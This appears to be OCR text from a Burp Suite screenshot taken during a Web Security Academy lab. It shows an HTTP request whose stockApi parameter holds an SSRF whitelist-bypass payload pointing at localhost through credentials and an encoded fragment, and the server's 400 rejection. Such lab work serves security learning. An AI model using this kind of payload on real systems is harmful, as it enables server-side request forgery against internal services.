 Send
Cancel
<
>
Target: https://0a31006a0491696e80a5a32400ea00d9.web
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a31006a0491696e80a5a32400ea00d9.web-security-academy.net
3 Cookie: session=pH68VO0amLwRVSN2E56fXv6Ws86BAPpM
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a31006a0491696e80a5a32400ea00d9.web-security-academy.net/product
?productId=4
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 59
11 Origin: https://0a31006a0491696e80a5a32400ea00d9.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://localhost%23:123456@stock.weliketoshop.net/
http://localhost#:123456@stock.weliketoshop.net/
Press 'F2' for focus
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 58
5
6 "External stock check host must be stock.weliketoshop.net"